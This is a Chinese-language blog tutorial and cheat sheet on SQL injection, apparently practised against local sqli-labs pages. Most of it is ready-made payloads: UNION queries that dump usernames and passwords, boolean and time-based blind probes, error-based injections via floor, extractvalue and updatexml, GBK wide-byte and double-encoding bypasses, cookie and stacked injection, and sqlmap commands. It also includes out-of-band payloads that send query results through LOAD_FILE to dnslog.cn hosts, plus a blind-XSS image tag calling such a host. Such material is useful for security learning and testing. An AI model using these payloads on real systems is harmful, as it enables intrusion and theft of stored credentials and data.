sql注入
SQL注入定义:
SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。
注入类型:
当输入参数为字符串时,称为字符型。数字型与字符型注入最大的区别在于:数字型不需要单引号闭合,而字符串类型一般要使用单引号来闭合。
判断数据库类型:
判断是否是 Mysql数据库
' and exists(select*from information_schema.tables) --+
判断是否是 access数据库
' and exists(select*from msysobjects) --+
判断是否是 Sqlserver数据库
' and exists(select*from sysobjects) --+
判断是否是Oracle数据库
' and (select count(*) from dual)>0 --+
判断注入点
数字型:id=2-1(在URL编码中+代表空格,可能会造成混淆)
字符型:' 、')、 '))、 "、 ")、 "))
注释符:--空格、--+、/**/、#
UNION注入:
union联合查询适用于有显示列的注入,可以通过order by来判断当前表的列数
因为页面只显示一行数据,所以union注入需要将前面的条件否定(把参数变为负)
union注入可能需要用到的一些信息:
version() :数据库的版本
database() :当前所在的数据库
@@basedir : 数据库的安装目录
@@datadir : 数据库文件的存放目录
user() : 数据库的用户
current_user() : 当前用户名
system_user() : 系统用户名
session_user() :连接到数据库的用户名
MYSQL5.0以下没有information_schema这个系统表,无法列表名等,只能暴力跑表名。,5.0以下是多用户单操作,5.0以上是多用户多操做。
获得所有的数据库
?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+
获得所有的表
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables --+
获得指定数据库所有的表
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
获得所有的列
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns --+
获得指定数据库指定表的列
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+
获取具体字段
?id=-1' union select 1,group_concat(id,'--',username,'--',password),3 from users --+
获取当前数据库中指定表的指定字段的值(只能是database()所在的数据库内的数据,因为处于当前数据库下的话不能查询其他数据库内的数据)
?id=-1' union select 1,group_concat(password),3 from users --+
盲注:
**判断是否存在延时注入:**
http://127.0.0.1/mysql/Less-1/?id=1' and sleep(5) --+
http://127.0.0.1/mysql/Less-1/?id=1' and benchmark(100000000,md5(1)) --+
**判断当前数据库**
布尔盲注
数据库database()的长度大于10
'and (length(database()))>10 --+
数据库database()的第一个字符ascii值大于100
' and ascii(substr(database(),1,1))>100 --+
时间盲注
数据库database()的长度大于10
' and if((length(database())>10),1,sleep(5)) --+
数据库的第一个字符的ascii值小于100
' and if((ascii(substring(database(),1,1)))<100,1,sleep(5)) --+
**判断当前数据库中的表**
布尔盲注
判断当前数据库中的表的个数是否大于5
' and (select count(table_name) from information_schema.tables where table_schema=database())>5 --+
判断第一个表的长度
' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>6 --+
判断第一个表的第一个字符的ascii值
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 --+
时间盲注
判断当前数据库中的表的个数是否大于5
' and if((select count(table_name) from information_schema.tables where table_schema=database())>5,1,sleep(5)) --+
判断第一个表的长度
' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>6,1,sleep(5)) --+
判断第一个表的第一个字符的ascii值
' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100,1,sleep(5)) --+
**判断表中的字段**
布尔盲注
如果已经证实了存在users表,那么猜测是否存在username字段
' and exists(select username from users) --+
判断表中字段的个数
' and (select count(column_name) from information_schema.columns where table_name='users')>5 --+
判断第一个字段的长度
' and length((select column_name from information_schema.columns where table_name='users' limit 0,1))>5 --+
判断第一个字段第一个字符的ascii值
' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>100 --+
时间盲注
如果已经证实了存在users表,那么猜测是否存在username字段
' and if(exists(select username from users),1,sleep(5)) --+
判断表中字段的个数
' and if((select count(column_name) from information_schema.columns where table_name='users')>5,1,sleep(5)) --+
判断第一个字段的长度
' and if(length((select column_name from information_schema.columns where table_name='users' limit 0,1))>5,1,sleep(5)) --+
判断第一个字段第一个字符的ascii值
' and if(ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>100,1,sleep(5)) --+
**判断字段中的数据**
布尔盲注
判断第一个数据的长度
' and length(select id from users limit 0,1)>5 --+
判断第一个数据第一个字符的ascii值
' and ascii(substr((select id from users limit 0,1),1,1))>100 --+
时间盲注
判断第一个数据的长度
' and if(length(select id from users limit 0,1)>5,1,sleep5()) --+
判断第一个数据第一个字符的ascii值
' and if(ascii(substr((select id from users limit 0,1),1,1))>100,1,sleep(5)) --+
使用正则表达式进行盲注
判断第一个表名的第一个字符是否是a-z中的字符
http://127.0.0.1/mysql/Less-2/?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="security" AND table_name REGEXP '[1]' LIMIT 0,1) --+
然后依据页面回显判断是否正确,最后得到第一个字符为e
然后判断第一个表名的第二个字符是否是a-z中的字符
http://127.0.0.1/mysql/Less-2/?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="security" AND table_name REGEXP '^e[a-z]') --+
依次猜第三个第四个字符。。。
DNS外带注入
在实际测试一些网站的安全性问题的时候,有些测试命令执行后是无回显的,可以写脚本来进行盲注,但有些网站会封禁掉ip地址,这样可以通过设置ip代理池解决,但是遇到盲注往往效率很低,所以产生了DNSlog注入。
MySQL通过DNSlog盲注需要用到load_file()函数,该函数不仅能加载本地文件,同时也能对URL发起请求。因为需要使用load_file()函数,所以需要root权限,并且secure_file_priv需要为空

Payload:
(SELECT LOAD_FILE(CONCAT('\\\\',(要查询的语句),'.xx.xx.xx\\abc')))
执行的语句:
刷新dns平台:

因为Linux没有UNC路径这个东西,所以当MySQL处于Linux系统中的时候,是不能使用这种方式外带数据的 ,这也就解释了为什么CONCAT()函数拼接了4个\了,因为转义的原因,4个就变\成了2个\,目的就是利用UNC路径。
首先获取一个dnslog地址,然后拼接到sql语句中。

当数据发送后,dnsLog被记录下来。


也可以在命令之中用HEX编码。Hex编码的目的就是减少干扰,因为很多事数据库字段的值可能是有特殊符号的,这些特殊符号拼接在域名里无法做dns查询,因为域名是有一定的规范,有些特殊符号不能带入。
http://127.0.0.1/mysql/Less-1/?id=1' and (select load_file(concat('\\',hex((select table_name from information_schema.tables where table_schema=database() limit 1)),'.x14y65.dnslog.cn\abc')))%23

解码后得到第一个表名

当然通过DNSlog也可以盲打xss
payload:
<img src=http://rep964.dnslog.cn>

DNSLog平台收到的DNS查询,即可证明存在XSS
报错注入:
floor报错原理
需要用到count(),floor(rand()2),group by这些方法,来看一下都有什么用。
floor作用是向下取整

rand()表示0-1随机数,rand()*2就相当于0-2的随机数,每次运算结果都不同

先查询users表中数据

floor(rand(0)*2) 每次的结果是随机的(users表中有13条数据)

而当提供了参数0后,floor(rand(0)*2)的每次结果都相同(users表中有13条数据)

count(*)表示字段数
group by表示以谁来排序,比如

下面这个依照group by生成的相当于一个新表,先扫描password字段,如果这个字段不存在就插入,然后把count(*)置为1。像password为admin2有两个用户,第二个用户插入的时候已经有admin2这个字段了,也就不会重新生成一个新的admin2字段,而是在count(*)的基础上加1,直到依照password扫描完整个表,就形成了以password排序的新表了。
关键点:
1.group by后面的主键是不能重复的,这是floor报错的关键点
2.在执行group by语句时,group by 后面的字段会被运算两次
第一次运算:group by拿到字段后在表内对比,如果后面字段已经存在,直接插入,不进行二次运算
第二次运算:如果order by后面的字段不存在,则进行二次运算,由于ran()的随机性,第二次的运算和第一次可能不一样,这时候插入可能会导致错误的产生。
由于 select floor(rand(0)*2) from users每次结果都相同比较好比较,所以就拿这个查询语句来做演示
select count(*),(concat(floor(rand(0)*2),'@',(select version())))x from users group by x
因为users有13个字段,(floor(rand(0)*2)由上面的图也已经确定了为0,1,1,0,1,1,0,0,1,1,1,0,1。
查询的第一项:
floor(rand(0)*2)=0,结果为0@5.7.26,因为表中还没有这个值,所以会直接插入,count(*)置为1
但是依照上面第2条关键点,在插入前会进行两次计算第二次运算的时候(floor(rand(0)*2)已经变为1了,所以这张表会先变为
x count(*)
1@5.7.26 1
查询的第二项:
因为第一个插入进行了两次运算,所以floor(rand(0)*2)=1,结果就为1@5.7.26,因为表中x已经有了 1@5.7.26这个字段,依照上面的第2个关键点,直接插入,不进行第二次运算。所以这张表会再变为
x count(*)
1@5.7.26 2
查询的第三项:
前面两次进行了三次运算,这次floor(rand(0)*2)=0,结果为0@5.7.26,表中没有这个字段,会直接插入,count(*)置为1
但是依照上面第2条关键点,在插入前会进行两次计算第二次运算的时候(floor(rand(0)*2)已经变为1,相应的字段就变为了1@5.7.26。这个时候问题就来了:
表中已经有以1@5.7.26为主键的数据了,插入失败,然后就报错了。
payload:
select count(*),(concat(floor(rand(0)*2),'@',(select version())))x from users group by x
跟前面的查询语句也是一个道理,只是floor(rand()*2)没有floor(rand(0)*2)稳定
ExtractValue报错原理
extractvalue()是对XML文档进行查询的函数
语法为:extractvalue(目标xml文档,xml路径)
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /aa/bb/cc/dd/a这种路径或者纯英文纯数字格式,但是写入其他格式就会报错,并且会返回写入的非法格式内容,
所以可以把想要得到的数据写到xml路径中从而返回该数据。

可以看到只要路径满足条件无论结果是否有值都不会报错,而这里version()已经报错了,说明路径也不能存在点号。
可以以不是xml格式的语法的内容开头,然后报错,但是会显示无法识别的内容是什么,这样就达到了目的。

extractvalue()能查询字符串的最大长度为32,就是说如果我们想要的结果超过32,就需要用substring()函数截取,一次查看32位:
payload:
select username from users where id=1 and (extractvalue('anything',concat('#',substring(hex((select database())),1,32)))

UpdateXml报错原理
updatexml()函数跟extractvalue()类似,是XML文档进行查询的函数。
语法为:updatexml(目标xml文档,xml路径,更新的内容)
报错方式也类似,满足/aa/bb/cc,全数字,全英文

payload:
select username from users where id=1 and (updatexml('anything',concat('+',(select database())),'anything'));

利用:
就用爆当前数据库做演示,其他的语句大同小异
floor报错注入:
' and (select 1 from (select count(),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()2))name from information_schema.tables group by name)b) --+
ExtractValue报错注入:
' and extractvalue(1, concat(0x7e, (select database()),0x7e))--+
能查询字符串的最大长度为32,如果长度大于32位分段读取
' and (extractvalue('anything',concat('#',substring(hex((select database())),1,32))))--+
UpdateXml报错注入:
' and 1=(updatexml(1,concat(0x3a,(select database()),0x3a),1)) --+
宽字节注入:
Mysql在使用GBK编码时,会认为两个字符为一个汉字。宽字节注入就是发生在PHP向Mysql请求时字符集使用了GBK编码。
关于宽字节注入的几个函数:
addslashes() :预定义字符之前添加反斜杠 \ 。预定义字符: 单引号 ' 、双引号 " 、反斜杠 \ 、NULL。但是这个函数有一个特点就是虽然会添加反斜杠 \ 进行转义,但是 \ 并不会插入到数据库中。这个和魔术引号的作用完全相同。所以,如果魔术引号打开了,就不要使用 addslashes() 函数了。
mysql_real_escape_string() :这个函数用来转义sql语句中的特殊符号x00 、\n 、\r 、\ 、‘ 、“ 、x1a。
magic_quotes_gpc(魔术引号):当打开时,所有的单引号’ 、双引号" 、反斜杠\ 和 NULL 字符都会被自动加上一个反斜线来进行转义,
这三个函数都会把'转义,会转义成 \'。
当对用户输入的id用 addslashes() 函数进行了处理,并执行id=1'--+时,MySQL实际执行的语句是id='1\'--+

很明显这是没有注入成功的,单引号并没有闭合。
这里需要利用到MySQL的一个特性。MySQL在使用GBK编码的时候,会认为两个字符是一个汉字,前提是前一个字符的 ASCII 值大于128,才会认为是汉字。
当提交的是 id=1%df'--+时,MySQL执行的语句就会变成id='1%df%5c%27--+ ,MySQL正是把%df%5c当成了汉字 運 来处理,所以最后 %27 也就是单引号逃脱了出来,这样就发生了报错。

宽字节修复:
1.使用 mysql_real_escape_string()
在执行 sql 注入之前必须使用 mysql_set_charset 指定 php 连接 mysql 的字符集,单独调用 mysql_real_escape_string 是无法防御的

2.将 character_set_client 设置为binary(二进制)。

cookie注入
先访问带参数的网址127.0.0.1/product_list.asp?smallclass=148
去掉参数:127.0.0.1/product_list.asp?
查看页面显示是否正常,如果不正常,说明参数在数据传递中是直接起作用的
f12输入:alert(document.cookie="smallclass="+escape("148"));
会出现一个弹窗。

127.0.0.1/product_list.asp?页面刷新后网站显示正常。
接下来:
1.输入:javascript:alert(document.cookie="smallclass="+escape("148 and 1=1"));
弹窗,然后输入127.0.0.1product_list.asp页面正常。
2.输入javascript:alert(document.cookie="smallclass="+escape("148 and 1=2"));
弹窗,再输入127.0.0.1/product_list.asp页面不正常
现在可以确定该网站存在注入漏洞,并且可以通过Cookie进行注入。
然后换语句猜解字段数:
javascript:alert(document.cookie="smallclass="+escape("148 order by 12"));
或者使用sqlmap后加入参数 --cookie "smallclass=148" --table --level 2
堆叠注入:
堆叠注入(Stacked injections)就是将多条sql语句以;分隔,并同时执行多条任意语句。
查询users表并创建一个跟users类似的表
select * from users where id=1;create table test123 like users;
看是否创建成功:

二次编码注入:
漏洞产生原因:
后端程序的编码函数,如urldecode(),rawurldecode()等,与PHP本身处理编码时,放在了一个尴尬的使用位置,与PHP自身编码配合失误,其本质就是将%2527先解码成%27再解码成单引号
实例:

如果提交:http://127.0.0.1/sql.php?id=1%2527
就可以绕过对'的转义,从而造成了sql注入攻击

在测试时,如果发现了页面可能存在二次编码注入漏洞,可在注入点后加上%2527然后用sqlmap跑
python3 sqlmap.py -u "http://127.0.0.1/erci.php?id=1%2527*"

或者使用自带的脚本chardoubleencode.py进行注入

还有几个没总结到,慢慢补吧。。。
a-z ↩︎

 浙公网安备 33010602011771号
浙公网安备 33010602011771号